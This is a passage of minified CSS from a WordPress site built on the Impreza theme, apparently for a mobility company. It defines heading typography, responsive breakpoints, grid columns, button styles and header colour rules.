);--h1-line-height:1.2;--h1-font-weight:700;--h1-bold-font-weight:700;--h1-text-transform:none;--h1-font-style:normal;--h1-letter-spacing:0;--h1-margin-bottom:0.5em;--h2-font-family:var(--h1-font-family);--h2-font-size:1.5rem;--h2-line-height:1.2;--h2-font-weight:var(--h1-font-weight);--h2-bold-font-weight:var(--h1-bold-font-weight);--h2-text-transform:var(--h1-text-transform);--h2-font-style:var(--h1-font-style);--h2-letter-spacing:0;--h2-margin-bottom:0.2em;--h3-font-family:var(--h1-font-family);--h3-font-size:max( 1.5rem,1.5vw );--h3-line-height:1.2;--h3-font-weight:var(--h1-font-weight);--h3-bold-font-weight:var(--h1-bold-font-weight);--h3-text-transform:var(--h1-text-transform);--h3-font-style:var(--h1-font-style);--h3-letter-spacing:0;--h3-margin-bottom:0.2em;--h4-font-family:var(--h1-font-family);--h4-font-size:max( 1.25rem,1.25vw );--h4-line-height:1.2;--h4-font-weight:var(--h1-font-weight);--h4-bold-font-weight:var(--h1-bold-font-weight);--h4-text-transform:var(--h1-text-transform);--h4-font-style:var(--h1-font-style);--h4-letter-spacing:0;--h4-margin-bottom:0.2em;--h5-font-family:var(--h1-font-family);--h5-font-size:max( 1rem,1vw );--h5-line-height:1.2;--h5-font-weight:400;--h5-bold-font-weight:var(--h1-bold-font-weight);--h5-text-transform:var(--h1-text-transform);--h5-font-style:var(--h1-font-style);--h5-letter-spacing:0;--h5-margin-bottom:0.2em;--h6-font-family:var(--h1-font-family);--h6-font-size:max( 0.75rem,0.75vw );--h6-line-height:1.2;--h6-font-weight:var(--h1-font-weight);--h6-bold-font-weight:var(--h1-bold-font-weight);--h6-text-transform:var(--h1-text-transform);--h6-font-style:var(--h1-font-style);--h6-letter-spacing:0;--h6-margin-bottom:0.2em}h1{font-family:var(--h1-font-family,inherit);font-weight:var(--h1-font-weight,inherit);font-size:var(--h1-font-size,inherit);font-style:var(--h1-font-style,inherit);line-height:var(--h1-line-height,1.4);letter-spacing:var(--h1-letter-spacing,inherit);text-transform:var(--h1-text-transform,inherit);margin-bottom:var(--h1-margin-bottom,1.5rem)}h1>strong{font-weight:var(--h1-bold-font-weight,bold)}h2{font-family:var(--h2-font-family,inherit);font-weight:var(--h2-font-weight,inherit);font-size:var(--h2-font-size,inherit);font-style:var(--h2-font-style,inherit);line-height:var(--h2-line-height,1.4);letter-spacing:var(--h2-letter-spacing,inherit);text-transform:var(--h2-text-transform,inherit);margin-bottom:var(--h2-margin-bottom,1.5rem)}h2>strong{font-weight:var(--h2-bold-font-weight,bold)}h3{font-family:var(--h3-font-family,inherit);font-weight:var(--h3-font-weight,inherit);font-size:var(--h3-font-size,inherit);font-style:var(--h3-font-style,inherit);line-height:var(--h3-line-height,1.4);letter-spacing:var(--h3-letter-spacing,inherit);text-transform:var(--h3-text-transform,inherit);margin-bottom:var(--h3-margin-bottom,1.5rem)}h3>strong{font-weight:var(--h3-bold-font-weight,bold)}h4{font-family:var(--h4-font-family,inherit);font-weight:var(--h4-font-weight,inherit);font-size:var(--h4-font-size,inherit);font-style:var(--h4-font-style,inherit);line-height:var(--h4-line-height,1.4);letter-spacing:var(--h4-letter-spacing,inherit);text-transform:var(--h4-text-transform,inherit);margin-bottom:var(--h4-margin-bottom,1.5rem)}h4>strong{font-weight:var(--h4-bold-font-weight,bold)}h5{font-family:var(--h5-font-family,inherit);font-weight:var(--h5-font-weight,inherit);font-size:var(--h5-font-size,inherit);font-style:var(--h5-font-style,inherit);line-height:var(--h5-line-height,1.4);letter-spacing:var(--h5-letter-spacing,inherit);text-transform:var(--h5-text-transform,inherit);margin-bottom:var(--h5-margin-bottom,1.5rem)}h5>strong{font-weight:var(--h5-bold-font-weight,bold)}h6{font-family:var(--h6-font-family,inherit);font-weight:var(--h6-font-weight,inherit);font-size:var(--h6-font-size,inherit);font-style:var(--h6-font-style,inherit);line-height:var(--h6-line-height,1.4);letter-spacing:var(--h6-letter-spacing,inherit);text-transform:var(--h6-text-transform,inherit);margin-bottom:var(--h6-margin-bottom,1.5rem)}h6>strong{font-weight:var(--h6-bold-font-weight,bold)}body{background:var(--color-content-bg-alt)}@media (max-width:1440px){.l-main .aligncenter{max-width:calc(100vw - 5rem)}}@media (min-width:1381px){.l-subheader{--padding-inline:2.5rem}.l-section{--padding-inline:2.5rem}body.usb_preview .hide_on_default{opacity:0.25!important}.vc_hidden-lg,body:not(.usb_preview) .hide_on_default{display:none!important}.default_align_left{text-align:left;justify-content:flex-start}.default_align_right{text-align:right;justify-content:flex-end}.default_align_center{text-align:center;justify-content:center}.w-hwrapper.default_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 )}.default_align_justify{justify-content:space-between}.w-hwrapper>.default_align_justify,.default_align_justify>.w-btn{width:100%}*:not(.w-hwrapper:not(.wrap))>.w-btn-wrapper:not([class*="default_align_none"]):not(.align_none){display:block;margin-inline-end:0}}@media (min-width:1025px) and (max-width:1380px){.l-subheader{--padding-inline:2.5rem}.l-section{--padding-inline:2.5rem}body.usb_preview .hide_on_laptops{opacity:0.25!important}.vc_hidden-md,body:not(.usb_preview) .hide_on_laptops{display:none!important}.laptops_align_left{text-align:left;justify-content:flex-start}.laptops_align_right{text-align:right;justify-content:flex-end}.laptops_align_center{text-align:center;justify-content:center}.w-hwrapper.laptops_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 )}.laptops_align_justify{justify-content:space-between}.w-hwrapper>.laptops_align_justify,.laptops_align_justify>.w-btn{width:100%}*:not(.w-hwrapper:not(.wrap))>.w-btn-wrapper:not([class*="laptops_align_none"]):not(.align_none){display:block;margin-inline-end:0}.g-cols.via_grid[style*="--laptops-columns-gap"]{gap:var(--laptops-columns-gap,3rem)}}@media (min-width:601px) and (max-width:1024px){.l-subheader{--padding-inline:1rem}.l-section{--padding-inline:2.5rem}body.usb_preview .hide_on_tablets{opacity:0.25!important}.vc_hidden-sm,body:not(.usb_preview) .hide_on_tablets{display:none!important}.tablets_align_left{text-align:left;justify-content:flex-start}.tablets_align_right{text-align:right;justify-content:flex-end}.tablets_align_center{text-align:center;justify-content:center}.w-hwrapper.tablets_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 )}.tablets_align_justify{justify-content:space-between}.w-hwrapper>.tablets_align_justify,.tablets_align_justify>.w-btn{width:100%}*:not(.w-hwrapper:not(.wrap))>.w-btn-wrapper:not([class*="tablets_align_none"]):not(.align_none){display:block;margin-inline-end:0}.g-cols.via_grid[style*="--tablets-columns-gap"]{gap:var(--tablets-columns-gap,3rem)}}@media (max-width:600px){.l-subheader{--padding-inline:1rem}.l-section{--padding-inline:1.5rem}body.usb_preview .hide_on_mobiles{opacity:0.25!important}.vc_hidden-xs,body:not(.usb_preview) .hide_on_mobiles{display:none!important}.mobiles_align_left{text-align:left;justify-content:flex-start}.mobiles_align_right{text-align:right;justify-content:flex-end}.mobiles_align_center{text-align:center;justify-content:center}.w-hwrapper.mobiles_align_center>*{margin-left:calc( var(--hwrapper-gap,1.2rem) / 2 );margin-right:calc( var(--hwrapper-gap,1.2rem) / 2 )}.mobiles_align_justify{justify-content:space-between}.w-hwrapper>.mobiles_align_justify,.mobiles_align_justify>.w-btn{width:100%}.w-hwrapper.stack_on_mobiles{display:block}.w-hwrapper.stack_on_mobiles>:not(script){display:block;margin:0 0 var(--hwrapper-gap,1.2rem)}.w-hwrapper.stack_on_mobiles>:last-child{margin-bottom:0}*:not(.w-hwrapper:not(.wrap))>.w-btn-wrapper:not([class*="mobiles_align_none"]):not(.align_none){display:block;margin-inline-end:0}.g-cols.via_grid[style*="--mobiles-columns-gap"]{gap:var(--mobiles-columns-gap,1.5rem)}}@media (max-width:1380px){.g-cols.laptops-cols_1{grid-template-columns:100%}.g-cols.laptops-cols_1.reversed>div:last-of-type{order:-1}.g-cols.laptops-cols_1.via_grid>.wpb_column.stretched,.g-cols.laptops-cols_1.via_flex.type_boxes>.wpb_column.stretched{margin-left:var(--margin-inline-stretch);margin-right:var(--margin-inline-stretch)}.g-cols.laptops-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.laptops-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.laptops-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.laptops-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.laptops-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.laptops-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.laptops-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.laptops-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.laptops-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.laptops-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.laptops-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.laptops-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.laptops-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.laptops-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.laptops-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.laptops-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}.g-cols.laptops-cols_1-3-1{grid-template-columns:1fr 3fr 1fr}.g-cols.laptops-cols_1-4-1{grid-template-columns:1fr 4fr 1fr}}@media (max-width:1024px){.g-cols.tablets-cols_1{grid-template-columns:100%}.g-cols.tablets-cols_1.reversed>div:last-of-type{order:-1}.g-cols.tablets-cols_1.via_grid>.wpb_column.stretched,.g-cols.tablets-cols_1.via_flex.type_boxes>.wpb_column.stretched{margin-left:var(--margin-inline-stretch);margin-right:var(--margin-inline-stretch)}.g-cols.tablets-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.tablets-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.tablets-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.tablets-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.tablets-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.tablets-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.tablets-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.tablets-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.tablets-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.tablets-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.tablets-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.tablets-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.tablets-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.tablets-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.tablets-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.tablets-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}.g-cols.tablets-cols_1-3-1{grid-template-columns:1fr 3fr 1fr}.g-cols.tablets-cols_1-4-1{grid-template-columns:1fr 4fr 1fr}}@media (max-width:600px){.g-cols.mobiles-cols_1{grid-template-columns:100%}.g-cols.mobiles-cols_1.reversed>div:last-of-type{order:-1}.g-cols.mobiles-cols_1.via_grid>.wpb_column.stretched,.g-cols.mobiles-cols_1.via_flex.type_boxes>.wpb_column.stretched{margin-left:var(--margin-inline-stretch);margin-right:var(--margin-inline-stretch)}.g-cols.mobiles-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.mobiles-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.mobiles-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.mobiles-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.mobiles-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.mobiles-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.mobiles-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.mobiles-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.mobiles-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.mobiles-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.mobiles-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.mobiles-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.mobiles-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.mobiles-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.mobiles-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.mobiles-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}.g-cols.mobiles-cols_1-3-1{grid-template-columns:1fr 3fr 1fr}.g-cols.mobiles-cols_1-4-1{grid-template-columns:1fr 4fr 1fr}.g-cols:not([style*="--columns-gap"]){gap:1.5rem}}@media (max-width:599px){.l-canvas{overflow:hidden}.g-cols.stacking_default.reversed>div:last-of-type{order:-1}.g-cols.stacking_default.via_flex>div:not([class*="vc_col-xs"]){width:100%;margin:0 0 1.5rem}.g-cols.stacking_default.via_grid.mobiles-cols_1{grid-template-columns:100%}.g-cols.stacking_default.via_flex.type_boxes>div,.g-cols.stacking_default.via_flex.reversed>div:first-child,.g-cols.stacking_default.via_flex:not(.reversed)>div:last-child,.g-cols.stacking_default.via_flex>div.has_bg_color{margin-bottom:0}.g-cols.stacking_default.via_flex.type_default>.wpb_column.stretched{margin-left:-1rem;margin-right:-1rem}.g-cols.stacking_default.via_grid.mobiles-cols_1>.wpb_column.stretched,.g-cols.stacking_default.via_flex.type_boxes>.wpb_column.stretched{margin-left:var(--margin-inline-stretch);margin-right:var(--margin-inline-stretch)}.vc_column-inner.type_sticky>.wpb_wrapper,.vc_column_container.type_sticky>.vc_column-inner{top:0!important}}@media (min-width:600px){body:not(.rtl) .l-section.for_sidebar.at_left>div>.l-sidebar,.rtl .l-section.for_sidebar.at_right>div>.l-sidebar{order:-1}.vc_column_container.type_sticky>.vc_column-inner,.vc_column-inner.type_sticky>.wpb_wrapper{position:-webkit-sticky;position:sticky}.l-section.type_sticky{position:-webkit-sticky;position:sticky;top:0;z-index:21;transition:top 0.3s cubic-bezier(.78,.13,.15,.86) 0.1s}.header_hor .l-header.post_fixed.sticky_auto_hide{z-index:22}.admin-bar .l-section.type_sticky{top:32px}.l-section.type_sticky>.l-section-h{transition:padding-top 0.3s}.header_hor .l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky:not(:first-of-type){top:var(--header-sticky-height)}.admin-bar.header_hor .l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky:not(:first-of-type){top:calc( var(--header-sticky-height) + 32px )}.header_hor .l-header.pos_fixed.sticky:not(.down)~.l-main .l-section.type_sticky:first-of-type>.l-section-h{padding-top:var(--header-sticky-height)}.header_hor.headerinpos_bottom .l-header.pos_fixed.sticky:not(.down)~.l-main .l-section.type_sticky:first-of-type>.l-section-h{padding-bottom:var(--header-sticky-height)!important}}@media (max-width:600px){.w-form-row.for_submit[style*=btn-size-mobiles] .w-btn{font-size:var(--btn-size-mobiles)!important}}:focus-visible,input[type=checkbox]:focus-visible + i,input[type=checkbox]:focus-visible~.w-color-switch-box,.w-nav-arrow:focus-visible::before,.woocommerce-mini-cart-item:has(:focus-visible),.w-filter-item-value.w-btn:has(:focus-visible){outline-width:var(--focus-outline-width,2px );outline-style:solid;outline-offset:2px;outline-color:var(--color-content-primary)}.w-toplink,.w-header-show{background:rgba(0,0,0,0.3)}.no-touch .w-toplink.active:hover,.no-touch .w-header-show:hover{background:var(--color-content-primary-grad)}button[type=submit]:not(.w-btn),input[type=submit]:not(.w-btn),.woocommerce .button.alt,.woocommerce .button.checkout,.woocommerce .button.add_to_cart_button,.us-nav-style_1>*,.navstyle_1>.owl-nav button,.us-btn-style_1{font-style:normal;text-transform:none;font-size:16px;line-height:1.2!important;font-weight:700;letter-spacing:0em;padding:1.0em 2.0em;transition-duration:.3s;border-radius:0.3em;transition-timing-function:ease;--btn-height:calc(1.2em + 2 * 1.0em);background:var(--color-content-primary);border-color:transparent;border-image:none;color:#ffffff!important}button[type=submit]:not(.w-btn):before,input[type=submit]:not(.w-btn),.woocommerce .button.alt:before,.woocommerce .button.checkout:before,.woocommerce .button.add_to_cart_button:before,.us-nav-style_1>*:before,.navstyle_1>.owl-nav button:before,.us-btn-style_1:before{border-width:0px}.no-touch button[type=submit]:not(.w-btn):hover,.no-touch input[type=submit]:not(.w-btn):hover,.no-touch .woocommerce .button.alt:hover,.no-touch .woocommerce .button.checkout:hover,.no-touch .woocommerce .button.add_to_cart_button:hover,.w-filter-item-value.us-btn-style_1:has(input:checked),.us-nav-style_1>span.current,.no-touch .us-nav-style_1>a:hover,.no-touch .navstyle_1>.owl-nav button:hover,.no-touch .us-btn-style_1:hover{background:var(--color-content-secondary);border-color:transparent;border-image:none;color:#ffffff!important}.woocommerce .button,.woocommerce .actions .button,.us-nav-style_2>*,.navstyle_2>.owl-nav button,.us-btn-style_2{font-style:normal;text-transform:none;font-size:16px;line-height:1.2!important;font-weight:700;letter-spacing:0em;padding:1em 2em;transition-duration:.3s;border-radius:4px;transition-timing-function:ease;--btn-height:calc(1.2em + 2 * 1em);background:transparent;border-color:var(--color-content-primary);border-image:none;color:var(--color-content-primary)!important}.woocommerce .button:before,.woocommerce .actions .button:before,.us-nav-style_2>*:before,.navstyle_2>.owl-nav button:before,.us-btn-style_2:before{border-width:2px}.no-touch .woocommerce .button:hover,.no-touch .woocommerce .actions .button:hover,.w-filter-item-value.us-btn-style_2:has(input:checked),.us-nav-style_2>span.current,.no-touch .us-nav-style_2>a:hover,.no-touch .navstyle_2>.owl-nav button:hover,.no-touch .us-btn-style_2:hover{background:transparent;border-color:var(--color-content-secondary);border-image:none;color:var(--color-content-secondary)!important}.us-nav-style_3>*,.navstyle_3>.owl-nav button,.us-btn-style_3{font-style:normal;text-transform:none;font-size:16px;line-height:1.20!important;font-weight:700;letter-spacing:0em;padding:1em 2em;transition-duration:.3s;border-radius:4px;transition-timing-function:ease;--btn-height:calc(1.20em + 2 * 1em);background:var(--color-footer-link-hover);border-color:transparent;border-image:none;color:#ffffff!important}.us-nav-style_3>*:before,.navstyle_3>.owl-nav button:before,.us-btn-style_3:before{border-width:2px}.w-filter-item-value.us-btn-style_3:has(input:checked),.us-nav-style_3>span.current,.no-touch .us-nav-style_3>a:hover,.no-touch .navstyle_3>.owl-nav button:hover,.no-touch .us-btn-style_3:hover{background:transparent;border-color:var(--color-footer-link-hover);border-image:none;color:var(--color-footer-link-hover)!important}.us-nav-style_4>*,.navstyle_4>.owl-nav button,.us-btn-style_4{font-family:var(--font-family);font-style:normal;text-transform:none;font-size:0.8rem;line-height:1.2!important;font-weight:700;letter-spacing:0em;padding:0.8em 1.8em;transition-duration:.3s;border-radius:0.3em;transition-timing-function:ease;--btn-height:calc(1.2em + 2 * 0.8em);background:#ffffff;border-color:transparent;border-image:none;color:var(--color-content-primary)!important}.us-nav-style_4>*:before,.navstyle_4>.owl-nav button:before,.us-btn-style_4:before{border-width:2px}.w-filter-item-value.us-btn-style_4:has(input:checked),.us-nav-style_4>span.current,.no-touch .us-nav-style_4>a:hover,.no-touch .navstyle_4>.owl-nav button:hover,.no-touch .us-btn-style_4:hover{background:transparent;border-color:var(--color-content-secondary);border-image:none;color:var(--color-content-secondary)!important}.us-nav-style_6>*,.navstyle_6>.owl-nav button,.us-btn-style_6{font-family:var(--font-family);font-style:normal;text-transform:none;font-size:0.8rem;line-height:1.20!important;font-weight:700;letter-spacing:0em;padding:0.8em 1.8em;transition-duration:.3s;border-radius:0.3em;transition-timing-function:ease;--btn-height:calc(1.20em + 2 * 0.8em);background:var(--color-content-primary);border-color:transparent;border-image:none;color:var(--color-content-bg-alt)!important}.us-nav-style_6>*:before,.navstyle_6>.owl-nav button:before,.us-btn-style_6:before{border-width:2px}.w-filter-item-value.us-btn-style_6:has(input:checked),.us-nav-style_6>span.current,.no-touch .us-nav-style_6>a:hover,.no-touch .navstyle_6>.owl-nav button:hover,.no-touch .us-btn-style_6:hover{background:var(--color-content-secondary);border-color:transparent;border-image:none;color:var(--color-content-bg-alt)!important}.us-nav-style_5>*,.navstyle_5>.owl-nav button,.us-btn-style_5{font-family:var(--font-family);font-style:normal;text-transform:none;font-size:12px;line-height:1.2!important;font-weight:400;letter-spacing:0em;padding:0.6em 1.2em;transition-duration:.3s;border-radius:0.3em;transition-timing-function:ease;--btn-height:calc(1.2em + 2 * 0.6em);background:var(--color-header-top-bg);border-color:transparent;border-image:none;color:#ffffff!important}.us-nav-style_5>*:before,.navstyle_5>.owl-nav button:before,.us-btn-style_5:before{border-width:2px}.w-filter-item-value.us-btn-style_5:has(input:checked),.us-nav-style_5>span.current,.no-touch .us-nav-style_5>a:hover,.no-touch .navstyle_5>.owl-nav button:hover,.no-touch .us-btn-style_5:hover{background:var(--color-content-primary);border-color:transparent;border-image:none;color:#ffffff!important}.us-nav-style_9>*,.navstyle_9>.owl-nav button,.us-btn-style_9{font-family:var(--font-family);font-style:normal;text-transform:none;font-size:12px;line-height:1.2!important;font-weight:400;letter-spacing:0em;padding:0.6em 1.2em;transition-duration:.3s;border-radius:0.3em;transition-timing-function:ease;--btn-height:calc(1.2em + 2 * 0.6em);background:var(--color-header-middle-text-hover);border-color:transparent;border-image:none;color:#ffffff!important}.us-nav-style_9>*:before,.navstyle_9>.owl-nav button:before,.us-btn-style_9:before{border-width:2px}.w-filter-item-value.us-btn-style_9:has(input:checked),.us-nav-style_9>span.current,.no-touch .us-nav-style_9>a:hover,.no-touch .navstyle_9>.owl-nav button:hover,.no-touch .us-btn-style_9:hover{background:var(--color-subfooter-bg);border-color:transparent;border-image:none;color:#ffffff!important}.us-nav-style_7>*,.navstyle_7>.owl-nav button,.us-btn-style_7{font-family:var(--font-family);font-style:normal;text-transform:none;font-size:1rem;line-height:1.2!important;font-weight:400;letter-spacing:0em;padding:0.8em 1.8em;transition-duration:.3s;border-radius:0.3em;transition-timing-function:ease;--btn-height:calc(1.2em + 2 * 0.8em);background:var(--color-content-secondary);border-color:transparent;border-image:none;color:#ffffff!important}.us-nav-style_7>*:before,.navstyle_7>.owl-nav button:before,.us-btn-style_7:before{border-width:2px}.w-filter-item-value.us-btn-style_7:has(input:checked),.us-nav-style_7>span.current,.no-touch .us-nav-style_7>a:hover,.no-touch .navstyle_7>.owl-nav button:hover,.no-touch .us-btn-style_7:hover{background:var(--color-content-primary);border-color:transparent;border-image:none;color:#ffffff!important}.us-nav-style_8>*,.navstyle_8>.owl-nav button,.us-btn-style_8{font-style:normal;text-transform:none;font-size:1rem;line-height:1.2!important;font-weight:700;letter-spacing:0em;padding:0.8em 1.8em;transition-duration:.3s;border-radius:24px;transition-timing-function:ease;--btn-height:calc(1.2em + 2 * 0.8em);background:var(--color-header-top-bg);border-color:transparent;border-image:none;color:#ffd60a!important}.us-nav-style_8>*:before,.navstyle_8>.owl-nav button:before,.us-btn-style_8:before{border-width:2px}.w-filter-item-value.us-btn-style_8:has(input:checked),.us-nav-style_8>span.current,.no-touch .us-nav-style_8>a:hover,.no-touch .navstyle_8>.owl-nav button:hover,.no-touch .us-btn-style_8:hover{background:var(--color-subfooter-bg);border-color:transparent;border-image:none;color:var(--color-header-top-bg)!important}:root{--inputs-font-family:inherit;--inputs-font-size:1rem;--inputs-font-weight:400;--inputs-letter-spacing:0em;--inputs-text-transform:none;--inputs-height:2.8rem;--inputs-padding:0.8rem;--inputs-checkbox-size:1.5em;--inputs-border-width:1px;--inputs-border-radius:4px;--inputs-background:var(--color-content-bg);--inputs-border-color:var(--color-content-border);--inputs-text-color:var(--color-content-text);--inputs-box-shadow:0px 0px 0px 0px rgba(0,0,0,0.08) ;--inputs-focus-background:var(--color-content-bg);--inputs-focus-border-color:var(--color-content-border);--inputs-focus-text-color:var(--color-content-text);--inputs-focus-box-shadow:0px 0px 0px 2px var(--color-content-primary)}.color_alternate input:not([type=submit]),.color_alternate textarea,.color_alternate select{border-color:var(--color-alt-content-border)}.color_footer-top input:not([type=submit]),.color_footer-top textarea,.color_footer-top select{border-color:var(--color-subfooter-border)}.color_footer-bottom input:not([type=submit]),.color_footer-bottom textarea,.color_footer-bottom select{border-color:var(--color-footer-border)}.color_alternate input:not([type=submit]),.color_alternate textarea,.color_alternate select,.color_alternate .w-form-row-field>i,.color_alternate .w-form-row-field:after,.color_alternate .widget_search form:after,.color_footer-top input:not([type=submit]),.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-form-row-field>i,.color_footer-top .w-form-row-field:after,.color_footer-top .widget_search form:after,.color_footer-bottom input:not([type=submit]),.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-form-row-field>i,.color_footer-bottom .w-form-row-field:after,.color_footer-bottom .widget_search form:after{color:inherit}.leaflet-default-icon-path{background-image:url(https://breezemobility.co.uk/wp-content/themes/Impreza/common/css/vendor/images/marker-icon.png)}.woocommerce-product-gallery{--gallery-main-ratio:auto;--gallery-thumb-ratio:auto;--gallery-columns:1;--gallery-gap:1.5rem;--gallery-thumb-columns:6;--gallery-thumb-gap:4px;--gallery-thumb-width:6rem}.header_hor .w-nav.type_desktop .menu-item-8457 .w-nav-list.level_2{width:510px;--dropdown-padding:20px;padding:var(--dropdown-padding,0px)}.header_hor .w-nav.type_desktop .menu-item-8479 .w-nav-list.level_2{width:398px;--dropdown-padding:20px;padding:var(--dropdown-padding,0px)}.header_hor .w-nav.type_desktop .menu-item-8493 .w-nav-list.level_2{width:800px;--dropdown-padding:20px;padding:var(--dropdown-padding,0px)}.header_hor .w-nav.type_desktop .menu-item-8550 .w-nav-list.level_2{left:auto;right:0;transform-origin:100% 0;width:447px;--dropdown-padding:20px;padding:var(--dropdown-padding,0px)}.header_hor .w-nav.type_desktop .menu-item-8685 .w-nav-list.level_2{width:413px;--dropdown-padding:20px;padding:var(--dropdown-padding,0px)}.header_hor .w-nav.type_desktop .menu-item-8662 .w-nav-list.level_2{width:600px;--dropdown-padding:20px;padding:var(--dropdown-padding,0px)}.header_hor .w-nav.type_desktop .menu-item-8636 .w-nav-list.level_2{width:261px;--dropdown-padding:20px;padding:var(--dropdown-padding,0px)}.header_hor .w-nav.type_desktop .menu-item-8626 .w-nav-list.level_2{width:476px;--dropdown-padding:20px;padding:var(--dropdown-padding,0px)}@media (max-width:1380px){.owl-carousel.arrows-hor-pos_on_sides_outside .owl-nav button{transform:none}}</style>
				<style id="us-current-header-css"> .l-subheader.at_top,.l-subheader.at_top .w-dropdown-list,.l-subheader.at_top .type_mobile .w-nav-list.level_1{background:var(--color-header-top-bg);color:var(--color-header-top-text)}.no-touch .l-subheader.at_top a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_top .w-dropdown.opened a:hover{color:var(--color-header-top-text-hover)}.l-header.bg_transparent:not(.sticky) .l-subheader.at_top{background:var(--color-header-top-transparent-bg);color:var(--color-header-top-transparent-text)}.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-socials.shape_none.color_text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-socials.shape_none.color_link a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .type_desktop .menu-item.level_1.opened>a,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .type_desktop .menu-item.level_1:hover>a{color:var(--color-header-top-transparent-text-hover)}.l-subheader.at_middle,.l-subheader.at_middle .w-dropdown-list,.l-subheader.at_middle .type_mobile .w-nav-list.level_1{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .l-subheader.at_middle a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_middle .w-dropdown.opened a:hover{color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .l-subheader.at_middle{background:var(--color-header-transparent-bg);color:var(--color-header-transparent-text)}.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-socials.shape_none.color_text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-socials.shape_none.color_link a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .type_desktop .menu-item.level_1.opened>a,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .type_desktop .menu-item.level_1:hover>a{color:var(--color-header-transparent-text-hover)}.l-subheader.at_bottom,.l-subheader.at_bottom .w-dropdown-list,.l-subheader.at_bottom .type_mobile .w-nav-list.level_1{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .l-subheader.at_bottom a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_bottom .w-dropdown.opened a:hover{color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .l-subheader.at_bottom{background:var(--color-header-transparent-bg);color:var(--color-header-transparent-text)}.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom 